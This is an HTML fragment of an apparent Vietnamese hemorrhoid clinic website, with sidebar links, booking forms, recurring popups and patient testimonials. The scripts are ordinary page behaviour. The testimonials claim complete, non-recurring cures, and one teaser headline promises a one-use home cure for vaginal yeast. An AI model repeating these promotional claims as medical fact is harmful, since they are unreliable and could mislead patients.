    <link rel="stylesheet" type="text/css" href="https://benhtri193.com/public/frontend/css/right.css">
<div class="col-md-4" id="nc_sidebar">
	<section id="category">
				<div class="sb_cate">
			<div class="sbc_title">
				<h3>Chuy&ecirc;n khoa trĩ</h3>
				<div class="sbc_title_line"></div>
			</div>
			<ul>
								<li><a href="https://benhtri193.com/benh-tri.html" ><i class="fa fa-long-arrow-right "></i> Bệnh trĩ</a></li>
								<li><a href="https://benhtri193.com/benh-tri-noi.html" ><i class="fa fa-long-arrow-right "></i> Bệnh trĩ nội</a></li>
								<li><a href="https://benhtri193.com/benh-tri-ngoai.html" ><i class="fa fa-long-arrow-right "></i> Bệnh trĩ ngoại</a></li>
								<li><a href="https://benhtri193.com/benh-tri-hon-hop.html" ><i class="fa fa-long-arrow-right "></i> Bệnh trĩ hỗn hợp</a></li>
							</ul>
		</div>
				<div class="sb_cate">
			<div class="sbc_title">
				<h3>Bệnh hậu m&ocirc;n</h3>
				<div class="sbc_title_line"></div>
			</div>
			<ul>
								<li><a href="https://benhtri193.com/apxe-hau-mon.html" ><i class="fa fa-long-arrow-right "></i> Apxe hậu m&ocirc;n</a></li>
								<li><a href="https://benhtri193.com/polyp-hau-mon.html" ><i class="fa fa-long-arrow-right "></i> Polyp hậu m&ocirc;n</a></li>
								<li><a href="https://benhtri193.com/ngua-rat-hau-mon.html" ><i class="fa fa-long-arrow-right "></i> Ngứa r&aacute;t hậu m&ocirc;n</a></li>
								<li><a href="https://benhtri193.com/hau-mon-co-vat-the-la.html" ><i class="fa fa-long-arrow-right "></i> Hậu m&ocirc;n c&oacute; vật thể lạ</a></li>
								<li><a href="https://benhtri193.com/ro-hau-mon.html" ><i class="fa fa-long-arrow-right "></i> R&ograve; hậu m&ocirc;n</a></li>
								<li><a href="https://benhtri193.com/nut-ke-hau-mon.html"  style="color:#da2d33;" ><i class="fa fa-long-arrow-right " style="color:#da2d33;" ></i> Nứt kẽ hậu m&ocirc;n</a></li>
							</ul>
		</div>
				<div class="sb_cate">
			<div class="sbc_title">
				<h3>Biểu hiện thường gặp</h3>
				<div class="sbc_title_line"></div>
			</div>
			<ul>
								<li><a href="https://benhtri193.com/dai-tien-ra-mau.html" ><i class="fa fa-long-arrow-right "></i> Đại tiện ra m&aacute;u</a></li>
								<li><a href="https://benhtri193.com/dai-tien-kho.html" ><i class="fa fa-long-arrow-right "></i> Đại tiện kh&oacute;</a></li>
							</ul>
		</div>
			</section>
	<section id="sb_hot" class="sb">
		<div class="sbc_title">
			<h3>Bài viết được quan tâm</h3>
			<div class="sbc_title_line"></div>
		</div>
		<div id="sb_hot_news">
						<div class="shn_img"><a href="https://benhtri193.com/chua-sui-mao-ga-bang-la-tia-to-can-than-keo-them-nang.html"><img src=" https://benhtri193.com/public/upload/news/thumb/21576115773.jpg "></a></div>
			<div class="shn_info">
				<div class="shn_title"><h3><a href="https://benhtri193.com/chua-sui-mao-ga-bang-la-tia-to-can-than-keo-them-nang.html">Chữa s&ugrave;i m&agrave;o g&agrave; bằng l&aacute; t&iacute;a t&ocirc; &ndash; Cẩn thận kẻo th&ecirc;m nặng!</a></h3></div>
				<div class="shn_des">Chữa sùi mào gà bằng lá tía tô là phương pháp dân gian đơn giản,...</div>
			</div>
			<div class="clear"></div>
			<div class="shn_line"></div>
						<div class="shn_img"><a href="https://benhtri193.com/canh-bao-mac-benh-ro-hau-mon-o-tre-em.html"><img src=" https://benhtri193.com/public/upload/news/thumb/21531361266.jpg "></a></div>
			<div class="shn_info">
				<div class="shn_title"><h3><a href="https://benhtri193.com/canh-bao-mac-benh-ro-hau-mon-o-tre-em.html">Cảnh b&aacute;o mắc bệnh r&ograve; hậu m&ocirc;n ở trẻ em</a></h3></div>
				<div class="shn_des">Ở bé, khi phát hiện ở vùng cạnh hậu môn bị sưng đỏ, cương mủ...</div>
			</div>
			<div class="clear"></div>
			<div class="shn_line"></div>
						<div class="shn_img"><a href="https://benhtri193.com/cach-chua-nam-am-dao-tai-nha-hieu-qua-trong-1-lan-su-dung.html"><img src=" https://benhtri193.com/public/upload/news/thumb/21561687113.jpg "></a></div>
			<div class="shn_info">
				<div class="shn_title"><h3><a href="https://benhtri193.com/cach-chua-nam-am-dao-tai-nha-hieu-qua-trong-1-lan-su-dung.html">C&aacute;ch chữa nấm &acirc;m đạo tại nh&agrave; hiệu quả trong 1 lần sử dụng</a></h3></div>
				<div class="shn_des">Cách chữa nấm âm đạo tại nhà như thế nào cho an toàn và hiệu...</div>
			</div>
			<div class="clear"></div>
			<div class="shn_line"></div>
						<div class="shn_img"><a href="https://benhtri193.com/tong-dai-tu-van-benh-phu-khoa-uy-tin-an-toan-va-chat-luong.html"><img src=" https://benhtri193.com/public/upload/news/thumb/21561427352.jpg "></a></div>
			<div class="shn_info">
				<div class="shn_title"><h3><a href="https://benhtri193.com/tong-dai-tu-van-benh-phu-khoa-uy-tin-an-toan-va-chat-luong.html">Tổng đ&agrave;i tư vấn bệnh phụ khoa uy t&iacute;n, an to&agrave;n v&agrave; chất lượng</a></h3></div>
				<div class="shn_des">Tổng đài tư vấn bệnh phụ khoa- Kênh tư vấn sức khỏe sinh sản uy...</div>
			</div>
			<div class="clear"></div>
			<div class="shn_line"></div>
						<div class="shn_img"><a href="https://benhtri193.com/tim-hieu-ve-benh-sui-mao-ga-o-duong-vat.html"><img src=" https://benhtri193.com/public/upload/news/thumb/21540432825.jpg "></a></div>
			<div class="shn_info">
				<div class="shn_title"><h3><a href="https://benhtri193.com/tim-hieu-ve-benh-sui-mao-ga-o-duong-vat.html">[Chớ chủ quan] Biến chứng ung thư từ bệnh s&ugrave;i m&agrave;o g&agrave; ở dương vật!</a></h3></div>
				<div class="shn_des">Theo thống kê mới đây, có tới 15% trường hợp nam giới mắc bệnh sùi...</div>
			</div>
			<div class="clear"></div>
			<div class="shn_line"></div>
					</div>
	</section>
	<section id="sb3" class="sb">
		<div class="sbc_title">
			<h3>Đăng ký và đặt lịch trực tuyến</h3>
			<div class="sbc_title_line"></div>
		</div>
		<div id="sb3_form">
			<div class="d_contact">
				<input type="hidden" class="d-fullname" value="SEO" >
				<input type="hidden" class="d-location" value="Form sidebar">
				<div class="sb3_big form-group">
					<label><span style="color:red">*</span> Họ và tên</label>
					<input type="text" name="name" class="form-control" required>
				</div>
				<div class="sb3_small form-group">
					<label><span style="color:red">*</span> Giới tính</label>
					<input type="text" name="sex" class="form-control">
				</div>
				<div class="clear"></div>
				<div class="sb3_big form-group">
					<label><span style="color:red">*</span> Số điện thoại</label>
					<input type="number" name="phone" class="form-control d-phone" required>
				</div>
				<div class="sb3_small form-group">
					<label><span style="color:red">*</span> Tuổi</label>
					<input type="text" name="age" class="form-control">
				</div>
				<div class="clear"></div>
				<div class="form-group">
					<label><span style="color:red">*</span> Nội dung đặt hẹn</label>
					<textarea name="note" class="form-control d-content"></textarea>
				</div>
				<div class="clear"></div>
				<div class="sb3_big form-group">
					<label><span style="color:red">*</span> Thời gian đặt hẹn</label>
					<input type="date" name="date" class="form-control d-time">
				</div>
				<div class="sb3_small form-group">
					<button class="d-send">Đăng ký</button>
				</div>
			</div>
		</div>
	</section>
</div>
  </div>
</main>
	<section id="s4">
	<div class="container">
		<div class="col-md-12 col-xs-12">
			<div class="s4_line">
				<div class="s4_line_in"></div>
			</div>
			<div id="s4_title">
				<h4>Phản hồi của bệnh nhân về phòng khám</h4>
			</div>
			<div class="s4_line">
				<div class="s4_line_in"></div>
			</div>
		</div>
		<div id="s4_items" class="slider col-md-12 col-xs-12">
						<div class="s4_items">
				<div class="s4_head">
					<div class="s4_img">
						<img src="https://benhtri193.com/public/upload/page/1508730452bn1.png" alt="CHỊ PHẠM THANH T&Acirc;M">
					</div>
					<div class="s4_info">
						<div class="s4_name">CHỊ PHẠM THANH T&Acirc;M</div>
						<div class="s4_work">NV thu ng&acirc;n - H&agrave; Nội </div>
					</div>
				</div>
				<div class="clear"></div>
				<div class="s4_des">
					<div class="s4_content">Trước đây hồi mới sinh con xong tôi bị mắc bệnh trĩ. Từ ngày chữa tại Phòng Khám Đa Khoa Quốc Tế Cộng Đồng Hà Nội, tôi cảm thấy rất thoải mái, tự tin và không còn lo lắng như trước nữa. Bệnh của tôi đã khỏi hoàn toàn, không còn các triệu chứng khó chịu và không hề bị tái phát. Cảm ơn các y bác sỹ rất nhiều.</div>
				</div>
			</div>
						<div class="s4_items">
				<div class="s4_head">
					<div class="s4_img">
						<img src="https://benhtri193.com/public/upload/page/1508730486bn2.png" alt="ANH NG&Ocirc; VĂN THUẬN">
					</div>
					<div class="s4_info">
						<div class="s4_name">ANH NG&Ocirc; VĂN THUẬN</div>
						<div class="s4_work">L&aacute;i xe taxi - Th&aacute;i Nguy&ecirc;n </div>
					</div>
				</div>
				<div class="clear"></div>
				<div class="s4_des">
					<div class="s4_content">Tôi bị trĩ nội ám ảnh suốt 1 năm trời không biết kể khổ cùng ai. Cuối cùng không chịu được nữa, nhờ có sự động viên và sự tận tình chữa trị của các bác sỹ Phòng Khám Đa Khoa Quốc Tế Cộng Đồng Hà Nội mà tôi đã không còn bị trĩ nữa. Niềm vui này chỉ biết chia sẻ cùng nhân viên phòng khám và những người cũng đang bị như tôi, chúc mọi người sớm khỏi bệnh!</div>
				</div>
			</div>
						<div class="s4_items">
				<div class="s4_head">
					<div class="s4_img">
						<img src="https://benhtri193.com/public/upload/page/1508730513bn3.png" alt="CHỊ L&Ecirc; NGỌC B&Iacute;CH">
					</div>
					<div class="s4_info">
						<div class="s4_name">CHỊ L&Ecirc; NGỌC B&Iacute;CH</div>
						<div class="s4_work">Kế to&aacute;n - Hưng Y&ecirc;n </div>
					</div>
				</div>
				<div class="clear"></div>
				<div class="s4_des">
					<div class="s4_content">Tôi bị đi ngoài ra máu trong 1 thời gian và đã dùng nhiều loại thuốc tây y, đông y nhưng đều không khỏi hẳn, càng ngày đi đại tiện càng đau. Trong một lần tìm trên mạng, tôi đã được Bác sỹ tư vấn và đến thăm khám điều trị tại Phòng Khám Đa Khoa Quốc Tế Cộng Đồng Hà Nội. Sau điều trị bệnh tình của tôi đã khỏi hoàn toàn, rất cảm ơn các bác sỹ.</div>
				</div>
			</div>
						<div class="s4_items">
				<div class="s4_head">
					<div class="s4_img">
						<img src="https://benhtri193.com/public/upload/page/1508896612phan-hoi.png" alt="ANH NGUYỄN VĂN H&Ograve;A">
					</div>
					<div class="s4_info">
						<div class="s4_name">ANH NGUYỄN VĂN H&Ograve;A</div>
						<div class="s4_work">C&ocirc;ng nh&acirc;n - Nam Định  </div>
					</div>
				</div>
				<div class="clear"></div>
				<div class="s4_des">
					<div class="s4_content">Công việc của tôi khá vất vả, thường xuyên bê vác vật nặng nên sau khi bị đi ngoài ra máu, tôi đã đi khám tại Phòng Khám Đa Khoa Quốc Tế Cộng Đồng Hà Nội và được biết mình bị trĩ ngoại cấp độ 2. Và thật may mắn sau 9 tháng điều trị tôi không hề thấy dấu hiệu của bệnh trĩ tái phát. Rất cảm ơn các bác sỹ và chúc mọi người cũng được may mắn như tôi!</div>
				</div>
			</div>
					</div>
	</div>
</section>
<footer>
	<div id="footer1">
		<div class="container">
			<div class="col-md-3 col-xs-6">
				<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" id="footerdkdt"><i class="fa fa-volume-control-phone" aria-hidden="true"></i> | Yêu cầu gọi lại</a>
			</div>
			<div class="col-md-3">
				<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><i class="fa fa-comments-o" aria-hidden="true"></i> | Tư vấn - Chat online</a>
			</div>
			<div class="col-md-3">
				<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><i class="fa fa-calendar" aria-hidden="true"></i> | Đặt lịch hẹn khám</a>
			</div>
			<div class="col-md-3">
				<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><i class="fa fa-map-o" aria-hidden="true"></i> | Hướng dẫn chỉ đường</a>
			</div>
		</div>
	</div>
	<section id="footer2">
		<div class="container">
			<div class="col-md-6" id="f_info">
				<p>Bệnh trĩ 193- Ph&ograve;ng Kh&aacute;m Đa Khoa Quốc Tế Cộng Đồng</p>
				<ul>
					<li>
						<i class="fa fa-map-marker"></i> <strong>Địa chỉ:</strong> <br>
						193c1 B&agrave; Triệu - L&ecirc; Đại H&agrave;nh - Hai B&agrave; Trưng - H&agrave; Nội
					</li>
					<li>
						<i class="fa fa-clock-o"></i> <strong>Thời gian mở cửa phòng khám: </strong> <br>
						Từ 8h - 20h (tất cả các ngày trong tuần, kể cả ngày nghỉ lễ, Tết)
					</li>
					<li>
						<i class="fa fa-volume-control-phone"></i> <strong>Hotline tư vấn: </strong> <br>
						0243.9656.999(Miễn phí cước gọi)
					</li>
				</ul>
				<div class="clear"></div>
				<div id="f_logo">
					<strong>Kết nối với phòng khám chúng tôi: </strong>
					<span class="logo"><a href="https://www.facebook.com/pkcongdong/"><i class="fa fa-facebook"></i></a></span>
					<span class="logo"><a href="https://twitter.com/t0dyia?lang=vi"><i class="fa fa-twitter"></i></a></span>
					<span class="logo"><a href="https://www.linkedin.com/in/ph%C3%B2ng-kh%C3%A1m-%C4%91a-khoa-b%C3%A0-tri%E1%BB%87u-46750b149/"><i class="fa fa-linkedin"></i></a></span>
				</div>
			</div>
			<div class="col-md-6" id="f_map">
				<img src="https://benhtri193.com/public/frontend/images/f-map.jpg" alt="Bản đồ phòng khám">
			</div>
			<div class="col-xs-12">
				<p style="text-align:center;font-size:14px;margin-top:30px;color:#fff">Nguồn bài viết được tham khảo từ <a style="color:#3189a1;font-weight:500;" href="https://bacsiphukhoa.webflow.io/" target="_blank">https://bacsiphukhoa.webflow.io</a> - Website chia sẻ kiến thức y khoa tại Việt Nam</p>
			</div>
		</div>
	</section>
	<section id="f3">
		Copyright 2017 by Phòng Khám Đa Khoa Quốc Tế Cộng Đồng. All rights reserved
	</section>
</footer>	<div id="popup_dkkham">
	<div id="dkkham_overlay" class="bg_overlay"></div>
	<div id="w_popup_dkkham">
		<div class="tit__">
			<strong>Nhận cuộc gọi miễn phí</strong>
			<strong>Từ bác sĩ chuyên khoa</strong>	
			<span>Cam kết bảo mật thông tin</span>
		</div>
		<div class="ct__">
			<div class="d_contact">
				<input type="hidden" class="d-fullname" value="SEO">
				<input type="hidden" class="d-location" value="Popup gửi số">
				<input type="number" class="d-phone" placeholder="Số điện thoại" required="">
				<textarea class="d-content" placeholder="Triệu chứng" required=""></textarea>
				<input type="text" class="d-address" placeholder="Địa chỉ" required="">
				<button class="d-send">
					<i class="fa fa-paper-plane" aria-hidden="true"></i>
					<span>Gửi</span>
				</button>
			</div>
			<a href="javascript:;" id="btn_close_dkkham"><i class="fa fa-times" aria-hidden="true"></i></a>
		</div>
	</div>
</div>
<style>
	#popup_dkkham{
		display: none;
		width: 100vw;
		height: 100vh;
		position: fixed;
		top: 0;
		left: 0;
		z-index: 99999;
	}
	#dkkham_overlay{
		display: block;
		width: 100%;
		height: 100%;
		background: rgba(0,0,0,.5);
		position: absolute;
		top: 0;
		left: 0;
	}
	#w_popup_dkkham{
	    width: 90%;
	    max-width: 440px;
	    position: absolute;
	    top: 40%;
	    left: 50%;
	    transform: translate(-50%,-50%);
	    background: #fff;
	    padding: 15px 0;
	}
	#btn_close_dkkham{
		width: 35px;
		height: 35px;
		background: #e02752;
		display: flex;
		align-items: center;
		justify-content: center;
		font-size: 20px;
		color: #fff;
		position: absolute;
		top: 0;
		right: 0;
	}
	#w_popup_dkkham .tit__{
		position: relative;
		display: flex;
		flex-direction: column;
		align-items: center;
		font-style: italic;
		line-height: 1.3;
	}
	#w_popup_dkkham .tit__:after{
		content: '';
	    display: block;
	    width: 100%;
	    height: 18px;
	    background: #68bdd5;
	    position: absolute;
	    bottom: 8px;
	    z-index: 0;
	}
	#w_popup_dkkham .tit__ strong{
		text-transform: uppercase;
		color: #3598b4;
		font-weight: 700;
		font-size: 20px;
	}
	#w_popup_dkkham .tit__ strong+strong{
		font-size: 16px;
	}
	#w_popup_dkkham .tit__ span{
		background: #fff;
	    padding: 5px 15px;
	    color: #e02752;
	    font-size: 18px;
	    font-weight: 600;
	    position: relative;
	    z-index: 1;
	}
	#w_popup_dkkham .ct__{
		padding: 15px 10px 0;
	}
	#w_popup_dkkham input,#w_popup_dkkham textarea{
		display: block;
		width: 100%;
		height: 35px;
		border: none;
		background: #ddd;
		padding: 0 10px;
		outline: none;
		margin-bottom: 8px;
	}
	#w_popup_dkkham textarea{
		height: 100px;
		padding-top: 5px;
		padding-bottom: 5px;
	}
	#w_popup_dkkham button{
		display: flex;
		align-items: center;
		justify-content: center;
		height: 45px;
		width: 80%;
		max-width: 300px;
		margin: 15px auto 0;
		background: #e02752;
		border: none;
		color: #fff;
	}
	#w_popup_dkkham button i{
		font-size: 22px;
		margin-right: 7px;
	}
	#w_popup_dkkham button span{
		font-size: 20px;
		font-family: Roboto;
		font-weight: 700;
		font-style: italic;
	}
</style>
<script type="text/javascript">
	setTimeout(function(){
		$('#popup_dkkham').fadeIn(400);
	},30000);
	$("#btn_close_dkkham,#dkkham_overlay").click(function(){
		$('#popup_dkkham').fadeOut(400);
		setTimeout(function(){
			$('#popup_dkkham').fadeIn(400);
		},120000);
	});
</script>	<div id="pck-btn">
    <img src="https://benhtri193.com/public/images/pck-btn.gif" alt="">
    <span id="pck-closebtn"><i class="fa fa-times" aria-hidden="true"></i></span>
</div>
<div id="popup-camket">
    <div id="pck-overlay" class="bgoverlay"></div>
    <div id="pck-wrap">
        <img src="https://benhtri193.com/public/images/pck-img.png" alt="">
                <span id="pck-close"><i class="fa fa-times" aria-hidden="true"></i></span>
    </div>
</div>
<script type="text/javascript">
$(document).ready(function() {
    $("#pck-btn img").click(function(){
        $('#popup-camket').fadeIn(400);
    });
    $("#pck-close,#pck-overlay").click(function(){
        $('#popup-camket').fadeOut(400);;
    });
    $("#pck-closebtn").click(function(){
        $('#pck-btn').fadeOut(400);;
    });
});
</script>
<style type="text/css">
#pck-btn{
    position:fixed;
    top: calc(50vh - 30px);
    left:0;
    width:45px;
    z-index: 100;
}
#pck-closebtn{
    display: block;
    width: 25px;
    height: 25px;
    border-radius: 50%;
    background: #e45f79;
    text-align: center;
    line-height: 22px;
    font-size: 18px;
    color: #fff;
    position: absolute;
    top: 100%;
    left: 50%;
    transform: translateX(-50%);
}
#popup-camket{
    display: none;
	width: 100vw;
	height: 100vh;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 99999999;
}
#pck-wrap{
    width: 90%;
    max-width: 426px;
    position: absolute;
    top: 45%;
    left: 50%;
    transform: translate(-50%,-50%);
    /* background: #e6e6e6; */
    /* border-radius: 20px; */
    /* border: 3px solid #f6ae00; */
    overflow: hidden;
}
#pck-wfrm{
    padding: 15px;
    display: flex;
    justify-content: space-between;
}
#pck-wfrm input{
    width: calc(100% - 65px);
    height: 50px;
    background: #fff;
    border: 1px solid #d9d9d9;
    padding: 0 10px;
    border-radius: 4px;
    font-size: 14px;
    font-style: italic;
}
#pck-wfrm button{
    width: 55px;
    height: 50px;
    background: #e5a700;
    border-radius: 5px;
    box-shadow: 2px 2px 5px rgba(124, 114, 96, 0.8);
    color: #fff;
    font-size: 24px;
    border: none;
}
#pck-close{
    position: absolute;
    top: 0;
    right: 0;
    width: 30px;
    height: 30px;
    background: #e93e4e;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    font-size: 22px;
}
</style>	<!-- Trịnh Tùng -->
<div id="book_tt" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://benhtri193.com/public/images/book-bs/bs-tung-250.jpg" alt="Ts. Bác sĩ CK II Trịnh Tùng">
    			</div>
    			<div class="text">
    				<p><strong>Ts. Bác sĩ CK II Trịnh Tùng</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_tt"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="SEO">
      			<input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender1" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender1" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Trịnh Tùng">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>
<!-- Đỗ Quang Thế -->
<div id="book_dqt" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://benhtri193.com/public/images/book-bs/bs-the-250.jpg" alt="Bác sĩ CK I Đỗ Quang Thế">
    			</div>
    			<div class="text">
    				<p><strong>Bác sĩ CK I Đỗ Quang Thế</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_dqt"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="SEO">
				<input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Đỗ Quang Thế">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>
<!-- Kim Vân -->
<div id="book_gtkv" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://benhtri193.com/public/images/book-bs/bs-van-250.jpg" alt="Bác sĩ CK I Giao Thị Kim Vân">
    			</div>
    			<div class="text">
    				<p><strong>Bác sĩ CK I Giao Thị Kim Vân</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_gtkv"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="SEO">
				<input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Giao Thị Kim Vân">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>	  <script type="text/javascript" src="https://benhtri193.com/public/jquery/jquery.toc.js"></script>
  <script type="text/javascript">
    $("#toc").toc();
    $('#toc_toggle').click(function(){
      $(this).text(function(i, v){
             return v === '[Ẩn]' ? '[Hiển thị]' : '[Ẩn]'
          })
      $('ul#l_toc').toggle();
    });
    $( document ).ready(function() {
      $('ul#l_toc a').attr('rel','nofollow')
    });
    $(".sc-tuvanmoi").html(
      '<div id="sc-tvm" class="container_wiget">'+
        '<img src="https://benhtri193.com/public/images/sc-tuvanmoi.png" alt="">'+
        '<div id="sc-tvm_gbt">'+
          '<a id="sc-tvm_hotline" href="tel:02439656999" ></a>'+
          '<a id="sc-tvm_livechat" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" ></a>'+
        '</div>'+
      '</div>'
    );
    $(".sc-tuvannk").html(
      '<div id="sc-tvnk" class="container_wiget">'+
        '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img src="http://benhtri193.com/public/uploads/images/wiget-tuvan.gif" alt=""></a>'+
      '</div>'
    );
    $(".sc-tuvanpk").html(
      '<div id="sc-tvpk" class="container_wiget">'+
        '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img src="http://benhtri193.com/public/uploads/images/wiget_tuvan_pc.gif" alt=""></a>'+
      '</div>'
    );
    $(".sc-tuvantri").html(
      '<div id="sc-tvtri" class="container_wiget">'+
        '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img src="http://benhtri193.com/public/uploads/images/wiget-tri.png" alt=""></a>'+
      '</div>'
    );
    $(".sc-tuvandv").html(
      '<div id="sc-tvdv" class="container_wiget">'+
        '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img src="http://benhtri193.com/public/uploads/images/sc-tuvan.gif" alt=""></a>'+
      '</div>'
    );
    if($('#testPost').length > 0) {
    	$('#testPost-frm').html(
        '<div class="testPost-text1"><b>Chú ý:</b> Kết quả bài test sẽ được gửi vào điện thoại của bạn sau 30 phút (dưới dạng sms)</div>'+
        '<div class="testPost-frm d_contact">'+
          '<input type="hidden" class="d-location" value="Bài test trong bài viết">'+
          '<input type="hidden" class="d-fullname" value="SEO">'+
          '<input type="number" class="d-phone" placeholder="Nhập sđt">'+
          '<div class="testPost-gbt">'+
            '<a style="color:#fff!important" href="javascript:;" id="testPost-send" class="d-send">Gửi bài test</a>'+
            '<a style="color:#333!important" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" id="testPost-live">Giải đáp trực tuyến</a>'+
          '</div>'+
        '</div>'+
        '<div class="testPost-text2">Nếu không muốn chờ lâu, vui lòng click <b>"Giải đáp trực tuyến"</b> hoặc click <b>"Gửi bài test"</b> để biết kết quả</div>'
      );
    }
  </script>
	<script type="text/javascript">
		$(document).ready(function(){
			$("#top_menu ul > li.menu_item").hover(function(){
				$(this).find("ul").slideToggle(200);
				$(this).addClass('active');
			})
			$('body').click(function(event) {
				if (!$(event.target).closest('li.menu_search').length) {
					$('li.menu_search > ul').slideUp();
				};
			});
			$('.menu_search').click(function(){
				$(this).find('ul').slideDown();
			})
		})
	</script>
	<script type="text/javascript" src="https://benhtri193.com/public/frontend/slick/slick.min.js"></script>
	<!-- Latest compiled and minified JavaScript -->
	<script src="https://benhtri193.com/public/bootstrap/js/bootstrap.min.js"></script>
	<script type="text/javascript">
		$("#s3_items").slick({
			dots: false,
			infinite: true,
			slidesToShow: 2,
			slidesToScroll: 1,
			autoplay:true,
		});
		$("#s4_items").slick({
			dots: false,
			infinite: true,
			slidesToShow: 3,
			slidesToScroll: 1,
			autoplay:true,
